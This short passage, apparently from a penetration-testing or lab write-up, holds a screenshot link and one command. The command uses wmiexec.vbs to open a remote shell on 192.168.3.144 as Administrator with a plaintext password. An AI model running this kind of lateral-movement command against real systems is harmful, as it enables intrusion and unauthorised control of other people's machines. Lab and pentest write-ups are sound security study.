 cscript //nologo wmiexec.vbs /shell 192.168.3.144 Administrator admin!@#45